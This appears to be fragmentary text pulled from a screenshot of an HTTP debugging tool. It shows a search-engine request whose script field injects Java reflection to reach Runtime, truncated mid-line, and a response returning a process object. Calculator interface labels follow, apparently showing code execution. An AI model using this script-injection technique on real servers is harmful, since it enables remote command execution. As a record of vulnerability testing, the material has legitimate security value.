 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
{"size":1,"script_fields":
{
"lupin": {
"script": "java.lang.Math.class.forName(\"java.lang.Runtime\").ge
}
}
0:0 0/190 Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON
_shards
failed=0
successful=11
total=11
hits
hits
{}
_id=..%2findexedCalculateScore
_index=.scripts
_score=1
_type=groovy
fields
lupin
java.lang.ProcessImpl@1d16408
max_score=1
total=2003
timed_out=False
took=20
计算器
查看(V) 编辑(E) 帮助(H)
0000 0000 0000 0000 0000 0000 0000
63 47
0000 0000 0000 0000 0000 0000 0000
31 15
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS
( ) B ← CE C ±
RoL RoR C 7 8 9 /
Or Xor D 4 5 6 *
Lsh Rsh E 1 2 3 -
Not And F 0 . +